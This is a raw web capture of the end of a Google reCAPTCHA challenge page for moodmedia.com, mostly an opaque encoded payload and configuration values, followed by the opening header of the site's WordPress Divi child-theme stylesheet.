KkxQwrg4w6TCmGDDtE7DuRHCu8OvdijClkUMEG4vw5FEw5LCtcOpfTJHw4Egb1UkZ1UeHiHDkMKvwrDDrQzDt2BiCDt7wobDhm3CrCLCgcKyB13DgsO3YxzCq8K/NjFZDBZ3GFZBJ1TDnR1Lwq1vwrQJVMOMf8KDwobDlztWd8O4eWbCrcKKwqvCgsOTwq7DmcOywoLDjw7CrsKUKsKmw7J6w47CgW/DjUzDpVQZw5JLVsKkN3XDncKKw6hgdcKeMHzCkA5Fw7nDisOmZ8O/woFiIsOMwr8MQMKbwrIkLcOdYMO/eBk0worDkyDDqsOIA8KtwrvCgsOMwod3wp/CiGnCnsOow7bCs3DDg8KAwqdHw4fDoBB0w7hEKifDmMOHwpzDvB4afMK5SMKlcUVhAx/Dp8Kjw47CucK1woptwofDvMOubitrwofCq1vDn8KGwpY2TMKrwoXDg8OYIBzDkMOZeEzDnx8BwonDiiUYw69xwoh9w5IzwpfDicOpIMKiw6JZYAsPBMOww5h/wqoeYBt1Hw3DhwzCqXNvw6LDvyRjDX5iw5Rdw5nDm8OcB8Kow7LCgMKzBMObNsOSwpABw5DCv01ewrNAwoxvNsOpwpHCncO4WVnDvsOGw5hiYcOhwrzCr8OCD8ORwqE4YDbDrBogw4/Cs2fDpcKnDsOsCzJBw6bCii01wpVxa8KFbUvDqcKZwqABwq/CgcOCCMOMw7Aaa8KMJ8O3wqQSw4FYw4LCrMOewr0Hw4TDtcKGw6vDqcOfFcOzw4QmSU1iEMK+VFfDv2HDvRDDpsKjP34hwqVxw5svw6vClRtAw7bCmMKlwqg+HsOswrHDsgMdwpRibXrCgHwJw7FkEh5lWC/DgS9uEX9hw4Ziw4BQw5fCrcO+wqnDuHnDs217w6nCiHdLWBfCvMOXdUcmw410ZCLCtsOhw4zDjE/DmMOEwoJcw7nDtsOMDsKSw7sMw6bDtMOGbMKSDMOFw6vCkhzCksOoRsKxw556wrISIsOkw50ewqYHw5jDgErDljDDqQpCIMKmasKmOcKXw64hRncuCcKZdCTCmwtMJsKBwpdOAwI3wpzDsk/DrMKNTcOYwoDDt1PDt8Kew73CiEAHw5vCgE7CscO+w5ZQEMKOLsOQw7/Drm12KsOYw7o7NsOzw79iwrt7D3B+woDCtsOQwr5qY8Oow5PDighpTsK2w7AdK8Kywp9KBsOxwrnCuFvCgMOWbsO9LEPDny8Ow77ChGnDtWgCw7dgRCV/chJ8w7NkSiN+w4vDky1PYsODZ8KBVhhzY0HDoMKawqAQw4LDhXBDwqfChgcoEMKdZsOjbHbCujDDucKzIMOYwq/[base64]/[base64]/CoMKubgs2GX9+wqBmwpZQecOcw6LDjnsCHRLDn8KAwp1DwrcLScKzw71lS3jCgkd9woUsw5TCshXDlj9zw5zCvETCnSPDusOYw6IsajQowqw+PMKkZsOaw7TCpGrClS/CvwnDt8Ojw5HDlMK0ecOqL8O/wqBAwrAeU1pqesKAM8OUwpAPW2N/[base64]/Cj8OpJMO9d3QwMnXDqjXCm8KwXsKHHcK+blBrUANxw4QZw6PCqMKKNMOyCsK4w6dhcwlZwq9WAxHDhhFZQHzChgDCjMKtwp/Ct8Kmw5NtCGDDq8Kiw5fDl1wPwqMYDMK9w7fDjirCjyBIZcOTw7gjD1EkH8OUAsKYAWzDrg3Cgjsbw5PChGV1w4rDmQh/[base64]/Dr3vClsKPwpXDssOQAFTDv8K2w5DCmcKRNhgZN3nCs8KWdHfCqFg0wqlcwrF9TCvCpcOIw65aRE9FCMO9w5hqIsK0w5hZBWlfPSnChnwUecK2wrN5wq7DvHLDucOhwrx7YsKBYTxVLUoEwo/DscONRcOvw5HCn2RdRjPCmHlYw4xLw5PCizxiSAswwprDrgFBbjg5UsOYN8OFw4kjw43DmQLDuEtIw7/[base64]/DlS/CsAx6BcKCwq/DoMKcworDn8K/[base64]/[base64]/[base64]/DgsOWw63CrljCh8OSw7vDusO5GsKkfk/[base64]/CiAoFJF1ew4DCuVfDmjHDoXAnWDlKw6zCk3fDg8Oiwo8Xw6x1ekNUw6thFV0obcOUw5MzwpA/w4BbwoHDh8Kow5fDqxPDuSDDvMKrR01pXULChsKPwpLCsBHCoB5aYXXCjMObHsKpw6RTTsKGw63CsMK6KMKFX8O4wqwOw6B9w7x6woHClGfCrk40YMKBw4N4w5gNInIYwrI6wrDCucKowrPDnUNvWsKpw6/CjERTwrrDvMOtVcO/QFnCti3DjgfCrMKXFG/DnMOoUMO1w5xaSRALNyrDpcO0GTvDjFQoETpfP1rCoUTDlcKUN8KmCMKOW3nDmyvDkTjCtmZGwqYtZ8OLRcOVwpHCvUkOalvCosKgBjRbw7RSwp0mw7YbWwwzwq4JbU3CsAfDs0FJwrrDpMKKwplUw7zDrcOhVXQ6WcKMdsO7woRRT8O/w5xuMmM2w4LCmTMcZMOBRsKnFMOiwq0tf8Kmw7TCtwUdQBU/[base64]/[base64]/w7fDpMKfPSHCicO1VcKRwo3Drz3DjcKgb8KxQE5qf1kWB8Kcw7bChVPCvsKFB8OZw4XCpjjCkcOMw5cZwpEnw6U1IsKKJADDgcKtw6HCpcOWw7Ekw5sNDT3ChVY1SsKQw63CmybDqMOdcMOaS8KWw5R0w4HDmgDDn0Z/ZsKQbcO9B0ddFMKQVcOYwphELcOPeiHDvMKdw6XDq8KybGTDoWpUT8KHMmTDnsOQw4FYw7d+EzQHQ8KZCMK1w6DCgMO+w6jCkMOxw4rCjH7DjsKjw79cGC/[base64]/CoMKQMsK8McKZwofDi8OHV8K0Lxg2Gx/CtDgHw5QIwr7DhmvDij3Cu8OEw7nCvnDDpMOabl7DsjRMwrEqb8ONP0HDkFzCrH1WGMOlVT/[base64]/CiV3CsQPDmcOSw6ldcsOMw6bClycpIMKBw4Eww6Avf8K3SMKKw5NtdgUuwo0awr8AHwRyw5sPw6dJwpxyw55PIhcIfQNvw7siAD5KOMKkSEnCg3h5CU1tw4BAJ8KffkbDmFvDq19qVmnDh8KSwoxTazLCtRbDjGPDosK8JMKzUcOzw59aFMOCOMKUw7Q/w7/CkQBYw7ILHsOawoXDmcOlRMOsW8O3TzjCn8K/TcOAw7Jnw7ByN2YedsOrwpLCrGjDvj3DnRLDisO+woJawpdawovCgUdzPn5Uw7NPcBbCqgYfbRzCtA7CpmJGWi0HGgzCs8O8NcKcbsOhwpnDryfDg8K0NsO8w49zfMODbFnClsKKG0s8KMO7DxTDrsO8BRTCscKXw4nDksOFWMKpHcK/[base64]/CsgzCoUnDlMOSw7nCvi3CuC7DqAPCqMKrwqbCm8KHKsKgw6JwH8OLPcKlBsOBeMKYw64ewrkGw6LDgcOpwodDRMOzw5XCujczZ8K1wqM5woIhwoc4w6pqF8OQDsKxHsKuN0k/NQBeVH3DqxTDrsOaEcOtwrEJXRU7I8OAwpnDvjfDqmBgWcKuw7fCv8KAwoXDicKNd8OAw5PDgXrCisOuwpbCvVglecKZwoJgw4VgwrgQwpxOw6l5wq8vDXlLR8KsX8K0wrJuTsO2w73DlMKsw6rDuMKxFsKxJDrDisKdWjB/[base64]/[base64]/[base64]/Cnh/Diy9Yw6bDiw3Dj8K0w5Y6bsOtwoHDgGLDk2nDgcKaw6MsSXREw4hdwqgPKcK8LMO/woHCgFzCp17CmsKnaip9dcK1wrPCksO5wrDDo8KCKi46VQDDkBnDnMKWa0onJ8KCQsO7w6LDpMORDcKQw7IpWcK8wqRJP8OIw73DrylAw4rDvMK+FsOmw5kcwp9lw7HCscKWVMKNwqBrw7/Dl8OYJn/[base64]/DlzAfTgDCllnCg8K4PcO9FcKDwoLCi8O0wrZmEsO5w4dhV0TDucKXIwzCvjceLV/[base64]/wpXDvwN9Zw8qLsOlwoUTw5HCu8KyS8KewrrCj8K9w6TChsO1b3krPsK0GcKZbAcBAkbCojROwoIXV3TDpcK4P8OSecK9wqoIwpzCtBFPw7/CssOjf8OPFl3DvsKFwp0laBvCpMOxTk5aw7dVfsOnwqQYwpXCr1rCgjDCsjHDuMOEBMKQwqXDrC7DssKlwpLDjQlwO8Kae8K7w4/DlxbDscKHd8OGw6vDkcKof2gEwrTDl0rDqgfCrVpjGcKmUFt9ZsKtw5nCh8O7flrClVjDnznCq8K8w7J3wpYnZMO4w5/DmsOqw5wUwqhSBcOECEc8wqkrfEXDgsOWd8Oiw6rCiWwmPgPDhyHCtsOJw5XDocOmw7LDrQMfwoTDv0/CicO3w7YkwqvCqR1gCMKYHMKew4zCjsOGKSbCnGcOw4rCkcKOwocHw4PDqyzDj8OzeiUgcQkYZR0EdcKAwozCimNcSsOFw6s3XcK/ZmXDtMOjwrnCgMOMw61NL2BgLXA/TTxsV8OGw7IICkPCqcODD8Kww45HZUrDrhLDiG7CucKKw5PDgmcxB1sLwoY6IyrDkS1FwqsYQ8K4w4XDk2/CqMOdw7I2wp/CicKfEcK0Pg/DlcOJwo3DhcOxScOTw5HChsKvw7NNwqEewpdJwobDk8Oww7kEwoXDncKUw5bCszQdRcOZcMKlHF/DmmxRw5LDv1F2w4rCsjMzwpEcw7nDrCPDpFByMcK4woweKsOaCMKTNMKrwpBxw7jCtBTDvMOfCnwtMxrDjkHDtnpkwrF4U8OGMllWbcOZwozCglx+wqFNwoPChx1sw5/DtCw3QRnCvcOUwoMgVcOHw47CmMKdwqlRLl3Dpko7Jl8BL8OHKTZ4XmfCrcOBUD53bndKw5rCvsO3wrrCp8OrcicsP8KSwrwZwpo/w6HDpMO/Gw7DmEJvf8O4Aw3CicOdfRDDuMO0fcK7wrhyw4HDkx/DrwzCgTLDkyLClRzCosOvOxspwpBHw4wsUcKAScK9ERt4AkzCmxPDhzvDtFbDmzXDqsOtwoQMwonDu8K1T3fDiDrDiMKuIwfDiF/DqsK7w58lOsKnT2cVw5XCoE3DtyzCvsKLHcOFwrrDoyAYQX/CkyzDnCbCjRwRZhLDgcOmw4U/w47DoMKpV03CpjVyH0bDscKiwrfDhkzDssObPBXDr8ONGlhtw6hCw5nDu8KaMnLCrMK1aCEqdcO5JAnDj0bDo8OEPz7Dqxk5UsKawrvCu8OnR8OEw5DDqTVNwp0zwq9xJXjCgMO7D8KDwol/Bhh6HT1LIsKjOntaFn3Cohx1Gk8iwqTCo3LCh8KgworCgcOvw4wtMhDCqcKdw542aBbDvMOmcUlZwrUAQURLAsO2w43DvcKkw55Tw6wuQznCq2dcAsKaw5tbYsKqw7A1woZKQ8OBwoMWFSYaw7V/WMK5w6xGwqrCqMKaAH7CjMOKajw+w7kQw4htYHTClcO7MlfDtz0aNA0yXiYQwo1KZjvDqw/DmcKFDCVtJsOuNMKuwoIkQxTDqizCsWA0wrApbELCgsOMwqTDvW/DpcO+IsK9w6s/G2ZTMAjCiQ1MwqnCucOfBTTDr8O7MQpiNcOFw77Dq8O+wq/CuRHCo8OiGlTDgsKAw48Nwr3Cok/[base64]/[base64]/DtsO6MsOqXlBhwozDscKIWRctw6AwLcK1w5TCmBHDtMKSak7Cq8Ksw6XDsMOfw5swwpTCqsOtf04hw6DCu2vDgwXCjCcpcycBYi4xwrnCg8OIw78LwrTCrMKhXQfDncKQAj/DrlTCghLDpiUWw403w6nDtjZDw4XCozJjFXTCrAI4RFHDtjEsw7zCusKUMsO9wpDDqMKLPsK+f8KEw7h/wpB+wqzCnWPCtCFLw5XCogFVw6vCqSTDg8KyYcOnT19VMcOHCjgAwrHCnMOVw6hTWsKcQ2LCiR/CihfCg8KMFScPVsKmwp3DkRjCkMOFw7LDqnluDXnClsOBw4XCrcOdwqLCpil2woHDtMOLwo1OwqYhw6ooRlk7wp7Ck8KWWCbDpsOZUCzCkHfCiMOeZH5Pwp9fwrZgw4h+w47DtgQOwoBaLsO3wrMZwrzDjjdGQMOXwozDicOJD8OUXC5cdHQWUS/[base64]/CpMOKw6ZdwokgWDfDnBF0wqxBw5ZvDxXCmS0CJsO0VjcIViTChsKuwrvCuXnCu8OVw6ZRCcKqJ8K5w5YXw73Dp8K1bMKOw643w4wbw7ZYfGDCvSZKwokIw4gtw6nDrMOhLsO+wq/Dhzo8w7YkQ8O5WUbCmw5twrs9PE1Hw5TCtkRjX8K/Y8O4fMKuF8KmZFrCoDvDocOEOcOOeFbCtFjDpsOqMMOnw7MOfMK0UsKVw5HDpMO+wpUiVMOqwqHDrw3DgMOkw6PDucOiIw4VEwfDsRfCvXUFUsORRRbCrsKBwqwICgFewqrCtsK1IT/Cm3JHw4jClxxeVMKXdcObw4UQwohQSCkUwonCqx3ChcKYHVsLZDsfLnzCscOKVDbDkw7ChEsMW8Oxw5LCnMKJBwd/wrMZwqDCtxQ5embCnjEGwo1Rwr1mamkSMsOWwoPCpMKXwoFTw7nDqcKQBiXCvMOEwr5qw4fCokHCncKcOjrCgcKhw51bw7gfwo/DqMKawo8Xw4LDqVzCosOHwoVycjbCrsKGbU7DrlwtRGnCrsOoBcKnRsKnw7dZHcKEw75aXk5HO3HCqRwnQw9gw60BYntMDzI5ETkLwoQ/w5k3wq4IwrDChgUQw6cZw41OHMOJw7kAUcKRNcOtwo1/w5cBPHRCwqd0F8K3w4p/wqfDqXl4w61GbcKaXyllwrDCvsKtU8O2woQqchgZOcKKME3DvQd+wrjDhsOjLWjCsjHClcO2HsKeeMKmcMOowqnCpXI1wqY4wp/Dg3XCkMOPC8Otw4LDn8OUwoEDwosFwpkOOA/[base64]/[base64]/DgB4QdsOBZcOybsO6w5XCrMKHSQvDk0ZTJxvDocOxLcOSA2VBVMOhGVrDt8ORA8KzwrjDqMKxPcKCw7/CvGLDhyvCt3bDuMOcw5XDiMKSFkUwDV9iGTrCmsOhw6fCgMKJwqTDqcO/UMKvMRVTG1UWwrQgPcOrLQfDscK9wrEww43CtAIew4vCj8KQwpTChg/DgMO8w6HDjcOdwrtAwqVJGsKjwpbDvMKVPMOZNsOYwqnCnsODIxfChDrDtEvCnMObw6VxKh5cHcOHwr4qasKywrPDg8OIThnDl8O3TcOtworCtsKkTMKAcxgBXjTCq8OvRMKDR2lPw4/CrTsDIsOfThRuwrvDuMOObVHCisKxw5hJCsKWPMOTwo8Qwq1bPsKfw54Zal1AQStaVnPCtcK0JMKEOXHDnsKMCsOZGlEDwp7CrsOdR8ObYg7DtcOewoEvD8K/wqdZw6sLahB9HcOhCGHCgwzCp8O0AcK1BjPCosO+woJPwoAvwovDisOHwoXDi1sow6gIwoMMc8KVBsOqXxo7P8KIw4fCnCcgLSbCusOzfTggPsKedUQSwoxkVHLDscKiA8KeYwXDjHXCtVA7F8OSwrJbZ1QXZkTCp8O8QGjCgcOFw6VvI8KiwqDDrcOxa8OLJcK/w5PCpcOfwr7Dig9ww5HDi8KTSMKTR8K3c8KFFGbCm0nDicOLMMKLQmUhwoBAw6/[base64]/w41zScKTdMKzH8OvYMKxwoUEwrsOwpU1RsOdHMOMEMOBw6zCvsKCwrjCpzR5w6PCoUcTDcOMU8KdecKiB8O2TxZDW8OSw5DDrMK5wrbCosKXZVdlc8KAfXJQwr/DocKkwqPCmsKCOsORCiJ3RBMiSmRECsOhY8KUwpvCtsOXwqBMw77CqsOjwp9ZSMOLcsOlW8O/w7IMw6/CpMOlwpzDrsOOwpkpPE/CuXDCvMKFZ3LCucK9w4zDsDnDpBbDh8Klwp9iC8OaesOEw7TCqwDDrhBCwqHDlcKWTsOqw7rDvcORw6ZYCcOyw5HCo8OoAsKAwqN9R8KlcQfDj8KEw43CvhkFwqvDosOSO0PDsUXDrMKBw6Rrw4cuM8KPw5ZdX8OSZTLCqMKjRzDCtDDCmBpjX8KZc2vDoQ/ComrCpCDCgXzDk0w1YcK1XcKywrPDjsKKwrnDog7CmWrDuR7DhcKzwphYbyPDp2fDnx7CqMKqRcO+w6Nhw5gPWMKaL3ZPw5IFYB4Ow7DDmcOEHMKkMiDDnXrCkcKQwqbCvxJgwqDCrn/[base64]/CmcOuasKhw4HCiwZBRhTDom/Ci8KZD8KMHsOENBUUw4hbw7jDs0JGwo/[base64]/DtMO6McOLYsOiHMOoVMKaeRXDki3CiSnDjnnCssOEZDnDqE3Di8KIwpIqwpbDs1BpwqvCtsKEYcKNTgJsUlN0w6RLfcOewr/DpisACsK3wphww6sINy/CqWdeKHoRNGjCs0EZORzDnwDCgGpsw5zCjkw7w6fDrMOJaXEWwpjChMKow4wQw6Jtw6IrX8O3wrrCrBXDhEPDv2RCw7PDoXvDiMK6woUxwqc3X8OiwrHCl8Kbwpxjw5tZw7nDnhHCvypEWXPCs8OEw4PCksK9FsOaw4fDnl/DgsOWSMKpGFcPw7PCqMOwEUg3PMKiUGoDw6oHw7kMwpYVCcOjD1zDssKTwqMHFcKSLmgkwrEnwpjCpxt5dcOlABHCvsOeP2TCksKTChl+w6JSwrkhIMKSwq3CjMK0OsOdVHQew5jDpcKCw6gVGcOSwqN7w57DtihPbMOceQrDpcOvNyDDkHTDr37CjcKwwp/CjcKuDzLCrMKoJS8xwpE/[base64]/[base64]/[base64]/CpwoTw7l4OMKMck9xWy7CsGtDw5Yewp7DqBLCh2YzwpBQCEnCsFrCrMO4wrAcTVDDi8KAwoXCg8OmwpQRWsO/[base64]/RMOKBXXCgSPDlsOGw6QOwqx6TU58w5A9w6LCnV3Cs3k/OMOEPk8wwpFUe8KeHMK6w6HCnBZkwotjw7/DmmDComTDh8OyF2bCiwXCq3cQw68HdXLDvMKJwrFxHcODw5zCiUXDqQnDnz1TQcKKQsONWMOhPQwVWkN+wrUnwoLDiVRwAMKJwrzCs8KMwoIPDMOFGsKJw68ww4o8EsKPw7jDgxPDrznCqsOAcSTCtMKSIMKEwqzCr3QZGGLCqgvCvMOVw6xBOMOKbsK/[base64]/DrT0GaXEYwpZYwpx1MMOYPEfCnRXDr8OgwpHCoCN1w7TDocKjw6XCvsOVUsKgXijCv8KPwp3CsMOrw5lPwqLCrw4qTmJow7fDosK6eCc5J8Kmw7RlU2HCrcKpMlPCql5nw6YswpVIw7RMGidtw7rCrMKUTz3DoDw4wq/DuDF0T8OUw5LChsK0w55Dw6V1dMOvE27CmxTDlFAfMsKDwrIlw6zDhCpEw4pnV8KNw5bCvsKRFAbDqXNgwrvCn2tIwq5DRFfCvSbCsMKqw7PChGTCjBLDmgp2VsKxwpHCiMK/w5HCgT8Kw4vDlMO0bAnCu8O4w5TCrMO6Ejo1wojCmCJRMVshw5vDhcO2wqrCnFkMAlbDiQfDqcKNGcKPPXN/[base64]/CrzjClELDnSTDmjbChcOuCitXKiEwwo/Crn05w7LCpsKEw6Yxwr/CucOSfmRew7dEwoQMW8KDOCfDl0/DvsOiOVkQQnzDpsK6VhrCnE1Nw6kXw6w1Ji8BY1fCvsK6I3HCq8KeFMKXQcODw7VKWcOZDEM7w43CskPDviRdw6Y/[base64]/w6dlwogzw6/Dj07DocOSwpjCrnjDmcKPe2s9wp8ow6RqdsKPwqcdXsKFw6nDlQDDjn3DkRh5w41mwrLDnhPDmcKtV8OVwrfCucKjw4c1HjvDogANwoFZwp10woVuwrVTJ8O0GxPCmMKPw4HCtsKPWFVHwpJ7fR9zw6HDsXvCoVg0YcOVBFvCvnXDlcKNw47DtxMLw7/[base64]/[base64]/RMK2w5pLw4jCshBqwr5ZKHvCjQ16w58CPDNrfG/Cg8KZwrHDocOiXi1gwpzCsVU4SsOvLgBaw51TwpjCkE7CnkPDkR/CusKowpZXw4RVw6TCpsOda8OufBLCmcKuwoUBw6Jsw4hzw4tKw5NuwrxIw54pJ10Ew68IGUMscQnCqWpkw5PDt8K5w4LCksODUcOaOsOgw6ZIwoVtRnnCiCIwLXQewo7CpwsTw7nDssKWw6F0ewVDw5TClcKTQnzChcKNF8K/[base64]/[base64]/N8KTw7HDuWkswromHGnDomRGw5PCmXjDhsKOHBlgwqvCpHdNw6TCtwRBRiPDhxXCigHCh8OWw6LDpcKRanLDqA/DjsOaKSpWw5nCrH5AwqkWVcK6LMOAQRQ+wq8SfMOfLjsZwrsOwoXDn8OvOMK6ZCHClQ3CjRXDh2zDkcOQw4nDkcOVwrNIR8ODLAJOZXUVN1rClk3CpDzCtFLDvlY/[base64]/[base64]/CjcOjay1Ka2PDhsKyJsKBOGluZXDDisKtH0t0Y24Wwr8xw4sgCcO4wrxqw53DtA9CYkjCpMKFw7h8wpkIHlQcw5/DvcOOEMK5TxPCgMO3w67CnMKEw7/DjsKcwqfCgxDCgsKww58uw7/CgcKbOCPDtQd9KcKAw4/Dm8KIwp1Zw7s+VsKkw6YMA8OwGsK5wq7DnhUnwqbDqcOkT8Khw5RjJGc0wpcww67CqcOtw7jCswrCn8KnaB7DtMKxw5LDmElIw5BDw6l9X8K0w54CworCogoxRyhBworDmmvCvH8kwoMgwqDDqcKSBcK/[base64]/CpsOWFmHDgMOiw4vCj2VYAMOdIy3Cl8KQGsO2esOjwoktwpxxwqbCs8K8wrvCk8KywqYNwo7CjcKowrfCtEzDmH01BHttemphw4lUBMO2wqB8wq7DsHsQKHXCjFMCw7QYwpNCw7XDmzjCokcZw7XCgVM9wo7Dli/[base64]/w7g4wqd8w5Emwp0QEcK7wozCusOZw40pNCxPb8KcUEDCoMK9KsKdw4Y0w5Ivw7BQW35+wr3Cs8Okw7/DskgMwoJ+wpVVw6w1wo/CmETCvxfDncKEETjCoMKXVkvCn8KQLVPDjcOEQEVUSi9XwqbDpE4vwpoYw41Pw74jwqRRQinCkDgnE8Obw5fDtMOOZsKxZBHDoVkLw5IIwq/[base64]/CnMKjWsOVwqQ9FAgVwpsCTB5LUxp9TsKtHBvDusOKWwofwqYrw7nDu8KCe8KYZBfCmRVwwrA6BknDrXU/fsOHw7XDgWjCk3tkWsOsLQdTwo/CiUwiw4YpYsKwwo7CucOGHMOMw5zCvVrDlUR+w4E2worDgsOLwqJGMcKDw5LDicKww4wzIMKGVMO5IA7ClRfClcKrw51BWsOSYsKXw6gyJMKGw7fCqF4+w4PDmS/Dmx09MjgRwr51Z8Kgw5XDoE3Di8KIwobDkBQsDcOFT8KfOXHDnwPCpkMyJn/CgklTAMKCBlPDpcKfwpgNKgvCvTvDt3XCgcKpPcObHcKbw4fCrsOTwroqUkJBw6DDqsOdCsOWBiALw6oOw4fDnQItw7XCucK+wrHCsMO/w6wRCwNCNcOwdMKJw7zCssKNMTbDgcKjw4AAfsKlwpRVwqskw7nCpMOLDcOtJDNqZcO1YTzCq8K0FE1Dw7Y/w7diV8OfYcK2OB9Ow6lDwr/CscKmOzTDmsKfw6fDvEtiXsOeTnJANMOeTGfCvMOUKMKoXMKeEQzCiHvCpsKRYXACExN0wqwyaDBhwqvCuxXCoC7DrBbCnQZlD8OMG34+w4NrwpbDg8Kbw6DDucKceRREw6jDmgBsw7Mrbjd6BzzCizzCrWfCl8O+wq48w77Dt8OSw6QEMxoiWMOMw7/CjWzDmUzCvsOGG8KfwoHCl1TCm8KxAMKFw6lJB1gkIMO1w7N5dgjDlcOfUcKGwp3Dpns1Ai/Csn0BwpRHw67DjyjChxw3wqnDjcK0wpNDw63CnWg1ecOtLntEwp19HsOlZyXCp8OVaSfDnwA5wq1MG8KCJMOBwph7VMK4DRXDrW0KwrMJwpUtUipSD8KxZ8Kxw4p/[base64]/EVDCl8Kew60ww497UR7CsH3CtcKGw6zDs8KhwrbDvMK1wojCrUzCkAQKIxjClA9hwpTDk8O7IzoDKBQow4zCssOYwoADZcOTHsOKJjFHwqrDrcKDw5vCmcKlXmvCn8Kgw50uw5nCnBkzFsKFw6dvDC/[base64]/Cl1LCt3gSwr3DowzDvU7Cq8KuSMOOw7t9woPCjRPClDnDv8K+DjDDucOgccKzw63Dol9UCH/DvcOXTnjCjWdhwqPDl8KqV23DqMO8wps4wooGP8KlBsKCVVPCvkvCpDsvw5t+blXCo8KIwpXCtcOxw7rCmMO3w6Quw6hMwoLCu8KpwrHDmsOwwrkGw5fChlHCr05jw4vDlsKOw7PDm8OTwrnDhcK/J2fCisOzV3YTAMKGBMKOJTfCncKlw7Zlw5HCl8OFwrvDuEpZQMOSQMKPwrrDt8O+K0jCmEB8w4HDocOhwrPDkcKBwqEbw7E+w6bDgMOGw6LDlcK9KMKrWzDDsMKZF8KHUUXDmMKbPV/[base64]/aAlewrvDusKbIsOfw4ZIezLDlBnChA7CmSwaXw7CumvDg8OLbHhcw45jwrfCpEtoZxgATsKIMCfCncKleMOAwopKTMOiw44Ow6HDksOUwrwIw7QLwok3csKGw5EPLUfDnzhdwpAnw77ChcOeIig1VsOoICTDiy/CnAZiKzIYwoRiwqnChATDggPDqV9uwoXCpz7DlVZ+w4gDw5nCsnTDicKQw4opEUIwGcKnw7zCvcOgw7nDjsOmwr/CuVwkesOsw4FQw5XDs8KWPElawo3DgVY/R8Kdw6PCpcOoBcO9w6oZdsOMEsKFQUV7w4g/LMOww6bDsTHDoMOkXToRRGMAw63Ctx5RwrDDnzxNUcKYwrFkDMOpw4/DiEvDu8KGwrPDknBfLA7Dh8K3LVPDpUZaKxvDgMOlwpHDo8OzwrLCgB3CrMKYJD3CmMKJw5A+w6/[base64]/DkWnCvsOhEy0oO03DicKhw5bDisKKX8KNA8KPw7PCj2fDhcKUEmrCg8KiG8KswpvDoMOrbinCtg3Do1jDiMOcAsO0TcO3ecOIwos3P8OtwrzCn8OfVSrCjgx/[base64]/Cr8Kab1jDh8Kgwo9jw4xyw6oHfVY0wpltM10DCsKGS1bDgFoRB10sw5rCmsKce8O5ccKLw4Esw5k7w5/Cl8Kgwq3Cr8KrCRPDrnbCtyhAWw/Cu8Kjwpc9UD92w5PCgR1xwq/CjcKzDMOYwqoJwqNnwr9Owrl8wrfDpW3CkX3DjiHDoCvClQV2YsOwI8K7LU3DgC3CjR0MAsOJwqPDg8O7wqElRMO8WMOHwr/CqcKcEGfDjMKXwpIvwpsdw6bCjsOrNULCuMKmCsOUw7XCmsKPwr8Nwr88JyDDkMKcc03CiBHCn2U0dE5hc8OXw4nCqUxIE1bDoMK/LMOfMMOXM2IwSRgwDhDDk2HDicKrw5nDncKfwqg7w4bDmAfClw7CvxvCtsOLw4bCkMOcwqwMwpE8D2VUYnpcw5nDm2/CojbCgQrDocKNIAJJREhDwoEZwo12XMKfwoglYCfDksKRwpDDscKEa8OCNMKcwqvCkMOnwoDDlTzDjsOZw67DrcOtHUINw43CmMO3w6XCgTFqw5jCgMKow57DkH4Iw6c+esKxDxPCpcKkw6EjGMOHM2HCv1R+Lx98YsOTwodJMSDClGPDhgQzDXldFhbDuMO2w5/CuWnCq34JZCBjwoQMTWgvwo/[base64]/acK8w68IO2Upwr3CucOaIMOtwocpahvDhMO8aMKPwovCgMK+w50mLcOswq3CocKBcsK0QDHDu8O/wrDCvD/[base64]/DmBMIZsK4wotvwrcLw4ZIwrILJmXCiyzDl8KbNcOZw6Q+K8KvwojCoMKFwrUNwo5QTno2woTDtsK8JCRBQifCh8O6w4IZw6QtH1kxw7zCisOywqnDl2TDvMO1wosjNcOyG0h5dzAmw7PDqH3CmcOFeMOywpQrw7N8w7VsV2bCmml6IXR4X1fCuwnDl8OewoYLwq/[base64]/Dm8KKETVQBsKpd8OmG8KOwpjDgg7CuTTCvAASwrHCql/DmEo2dcKLw6XDoMKYw4fChMKRw6vCtsOHTMKjwpfDlwPDoBnCrcOzCMKgJMOSKQ52w6PDkWfDtMOSN8OjYsKUYxIuZMOyG8OxdiPDpQZ9bsOrw7XDvcOcwqLCu2Egw6Q3w4wDw7tBwpvCpRTDhhQDw6rCmR7Co8O/b0wnw45dw7ozwrgVWcKAwoMoA8Kfwp/Ch8KlBcK5LnN/wrHCisOGExxoJ1DCpsK1w7DCiynDiRDCncKQPSrDu8KJw67DrCJFbcOFwogCEEBIf8K9wofClRzDsCkqwotPYMOcTTpLw7/DvMOTQkY+XzrDs8KaCSTCsizCnsK/RcObRjoEwoFJQ8KnwqvCsSo+IMO2CsOxMVXCt8OYwrJsw4TDumLCucK0wqgxKSYnw5bCtcKtw7xRwohxEsKTFghvwqfCnMKjFmXCrSrCsVEBEcOgw5lBMMOtX2BXw5HDqShTZ8OtfMOXwr/DhMOoE8Kvwq/DimvDuMOHCXcBchEzV27DhR7DpsKKGMKwMsOISGrDn18qSiQeFsKLwqsswq/DhRAlW3ZZP8KAwqhtSzpzRys/w5ESwr5wKlRxJMKQw6lrwpUsS3NIGnZ9cRLCncOfbCIvwp/Ds8OyE8OQ\x22],null,[\x22conf\x22,null,\x226Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,260],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://moodmedia.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cKXL40w7G01l/H+U/RxGmek0FhepmoVodKbzgtwD7/g\\u003d\x22,0,0,null,1,1766379014028,0,0,[110,207],null,[35,92,84,123,93],\x22RC-u1XvMFg2alzBQA\x22,null,null,null,null,null,\x220dAFcWeA5RAPN6j6IqupRPpeQq3bpddNu0cydPv-3rXjQMbbguJpiN6cUh7Vtxykww3YdqABMTSOwypPQ_QU7t6W-h8u76d6mNTg\x22,1766461814011]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://moodmedia.com/wp-content/themes/moodmedia2020/style.css?ver=4.27.0
body_size: 6150
content:
/*
 Theme Name:     Mood Media 2021
 Theme URI:      https://us.moodmedia.com/
 Description:    Mood Media 2020/21 Theme
 Author:         Brandon Orndorff & Brad Bond
 Author URI:     http://www.brandonorndorff.com
 Template:       Divi
 Version:        4.14.5
*/

@import url("../Divi/style.css");

/* =Theme customization starts here

------------------------------------------------------- */

/* CONTENTS
